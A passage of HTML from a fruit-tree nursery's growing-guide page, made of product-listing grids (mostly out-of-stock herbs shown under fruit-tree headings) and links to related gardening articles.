                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Patchouli Certified Organic</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 3 reviews">(3)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id4b">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:3:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1a"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/peppermint-certified-organic-mint" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Close up of mint leaves." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7358-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Peppermint Certified Organic Mint</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 4 reviews">(4)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id4c">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:3:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1b"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/phenomenal-lavender" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Phenomenal® Lavender" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/3293-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Phenomenal® Lavender</span>
                                    <span class="rating-4-5" title="4.3 stars out of 5" aria-label="4.3 stars out of 5 from 68 reviews">(68)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id4d">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:3:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1c"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/orion-certified-organic-fennel" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Harvested fennel in bowl" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7310-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Orion Certified Organic Fennel</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 2 reviews">(2)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id4e">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:3:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1d"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-buttons">
		  
			  
		  
			  
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link wp-element-button" href="/tags/cold-hardy-apple-trees?showall=true&amp;s=Availability:ASC">Shop All Cold Hardy Apple Trees ›</a></div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<hr class="wp-block-separator has-alpha-channel-opacity"/>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<h2 class="wp-block-heading">Cold Hardy Peach Trees</h2>

		  
        
		  
			  
		  
			  
            <div id="id4f">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/herbs/patchouli-certified-organic" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Patchouli with bloom" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6794-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Patchouli Certified Organic</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 3 reviews">(3)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id50">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:7:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1e"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/peppermint-certified-organic-mint" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Close up of mint leaves." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7358-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Peppermint Certified Organic Mint</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 4 reviews">(4)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id51">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:7:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1f"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/phenomenal-lavender" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Phenomenal® Lavender" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/3293-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Phenomenal® Lavender</span>
                                    <span class="rating-4-5" title="4.3 stars out of 5" aria-label="4.3 stars out of 5 from 68 reviews">(68)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id52">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:7:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id20"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/orion-certified-organic-fennel" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Harvested fennel in bowl" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7310-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Orion Certified Organic Fennel</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 2 reviews">(2)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id53">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:7:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id21"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-buttons">
		  
			  
		  
			  
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link wp-element-button" href="/tags/cold-hardy-peach-trees?showall=true&amp;s=Availability:ASC">Shop All Cold Hardy Peach Trees ›</a></div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<hr class="wp-block-separator has-alpha-channel-opacity"/>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<h2 class="wp-block-heading">Zone 4 Plum Trees</h2>

		  
        
		  
			  
		  
			  
            <div id="id54">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/elderberry-plants/adams-elderberry" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Adams Elderberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1944-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Adams Elderberry</span>
                                    <span class="rating-4-5" title="4.4 stars out of 5" aria-label="4.4 stars out of 5 from 163 reviews">(163)</span>
                                    <span class="price">Starting at $19.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id55">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:11:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id22"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/pomegranate-trees/afganski-pomegranate" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Pomegranate Cut Open" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6602-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Afganski Pomegranate</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 3 reviews">(3)</span>
                                    <span class="price">$54.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id56">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:11:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id23"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/african-blue-certified-organic-basil" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Close up of african blue basil leaves" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7261-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">African Blue Certified Organic Basil</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 4 reviews">(4)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id57">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:11:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id24"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/plum-trees/alderman-plum" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Alderman Plums" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/4880-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Alderman Plum</span>
                                    <span class="rating-4-0" title="4.2 stars out of 5" aria-label="4.2 stars out of 5 from 5 reviews">(5)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id58">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:11:ChildBlock:ChildBlocks:3:ChildBlock:ProductList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id25"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-buttons">
		  
			  
		  
			  
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link wp-element-button" href="/products/fruit-trees/plum-trees?Hardinesszones=4&amp;showall=true">Shop Zone 4 Plum Trees ›</a></div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<hr class="wp-block-separator has-alpha-channel-opacity"/>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<h2 class="wp-block-heading">Most Pawpaw Trees &amp; American Persimmon Trees</h2>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
            <div id="id59">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/herbs/patchouli-certified-organic" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Patchouli with bloom" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6794-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Patchouli Certified Organic</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 3 reviews">(3)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id5a">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:17:ChildBlock:ProductList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id26"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/peppermint-certified-organic-mint" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Close up of mint leaves." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7358-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Peppermint Certified Organic Mint</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 4 reviews">(4)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id5b">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:17:ChildBlock:ProductList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id27"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/phenomenal-lavender" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Phenomenal® Lavender" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/3293-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Phenomenal® Lavender</span>
                                    <span class="rating-4-5" title="4.3 stars out of 5" aria-label="4.3 stars out of 5 from 68 reviews">(68)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id5c">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:17:ChildBlock:ProductList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id28"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/orion-certified-organic-fennel" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Harvested fennel in bowl" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7310-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Orion Certified Organic Fennel</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 2 reviews">(2)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id5d">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:17:ChildBlock:ProductList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id29"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-buttons">
		  
			  
		  
			  
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link wp-element-button" href="/products/fruit-trees/pawpaw-trees">Shop Pawpaw Trees ›</a></div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<hr class="wp-block-separator has-alpha-channel-opacity"/>

		  
        
		  
			  
		  
			  
            <div id="id5e">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/herbs/patchouli-certified-organic" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Patchouli with bloom" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6794-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Patchouli Certified Organic</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 3 reviews">(3)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id5f">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:23:ChildBlock:ProductList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2a"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/peppermint-certified-organic-mint" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Close up of mint leaves." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7358-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Peppermint Certified Organic Mint</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 4 reviews">(4)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id60">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:23:ChildBlock:ProductList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2b"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/phenomenal-lavender" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Phenomenal® Lavender" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/3293-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Phenomenal® Lavender</span>
                                    <span class="rating-4-5" title="4.3 stars out of 5" aria-label="4.3 stars out of 5 from 68 reviews">(68)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id61">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:23:ChildBlock:ProductList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2c"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/herbs/orion-certified-organic-fennel" class="col-6 col-md-6 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Harvested fennel in bowl" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7310-{width}x{height}-fill.webp" height="400" width="400"/>
                                        <span class="status">Out of Stock</span>
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Orion Certified Organic Fennel</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 2 reviews">(2)</span>
                                    
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id62">
                                            <input type="checkbox" name="Content:PostContent:Container:ContentBlocks:18:Block:ChildBlocks:23:ChildBlock:ProductList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2d"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-buttons">
		  
			  
		  
			  
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link wp-element-button" href="/tags/american-persimmon-trees">Shop American Persimmon Trees ›</a></div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        
                    <div class="p-2 p-md-3 mx-n2 mx-md-n3 mx-lg-0 my-4 bg-light border-medium-gray border-top border-bottom border-lg border-radius-lg-10">
                        <span class="fw-bold d-inline-block me-2">Article Categories: </span>
                        <ul class="list-inline-iconified d-inline">
                            <li><a href="/growing-guide/category/how-to-grow"><span>How To Grow</span></a></li><li><a href="/growing-guide/category/fall-gardening"><span>Fall Gardening</span></a></li>
                        </ul>
                    </div>
                    <div class="related-articles mt-4" id="id63">
                        <h2>Related Topics</h2>
                        <div class="article-list stretch-xs-md stretch-sm-md stretch-md-lg">
            
                <a class="article-link" href="/growing-guide/article/growing-plants-for-apothecary-and-wellness">
                    <span class="row">
                        <span class="col article-link-image col-12 col-xl-4">
                            <span class="caption d-none">The Healing Power of Your Garden: Growing Plants for Apothecary and Wellness</span>
                            <img src="/images/placeholder.png" alt="Apothecary plants and jars on table in garden" title="Read the full article" style="width:1800px;max-width:100%;aspect-ratio:1800/1200;" width="1800" height="1200" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/11/blog-apothecary-plants-1.png.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-xl-8">
                            <span class="article-link-title fs-4 fs-xxl-3">The Healing Power of Your Garden: Growing Plants for Apothecary and Wellness</span>
                            <span class="article-link-excerpt">In recent years, there’s been a resurgence in interest around natural remedies and herbalism, with many people turning to their gardens to grow the plants they need to make homemade tinctures, teas, and even salves. At Stark Bro’s, we’ve always believed in the power of plants—not just for their beauty, but for their health benefits as well.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/summer-raspberry-pruning-tips-with-matt-lebon-of-the-foodscaper">
                    <span class="row">
                        <span class="col article-link-image col-12 col-xl-4">
                            <span class="caption d-none">Summer Raspberry Pruning Tips with Matt Lebon of The Foodscaper</span>
                            <img src="/images/placeholder.png" alt="Prune summer raspberries" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/07/prunerb.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-xl-8">
                            <span class="article-link-title fs-4 fs-xxl-3">Summer Raspberry Pruning Tips with Matt Lebon of The Foodscaper</span>
                            <span class="article-link-excerpt">In this helpful walk-through video, Matt joins the Stark Bro’s team to show exactly how to prune raspberry plants during the summer months, explain what to cut (and what not to), and share some pro tips for maximizing fruit production while keeping your patch tidy.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/how-to-prune-grapes-summer-care">
                    <span class="row">
                        <span class="col article-link-image col-12 col-xl-4">
                            <span class="caption d-none">How To Prune Grapes - Summer Care</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/05/grapeprune.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-xl-8">
                            <span class="article-link-title fs-4 fs-xxl-3">How To Prune Grapes - Summer Care</span>
                            <span class="article-link-excerpt">Summer pruning helps control vigorous growth, improve fruit quality, and keep your grapevines healthy and productive throughout the growing season.</span>
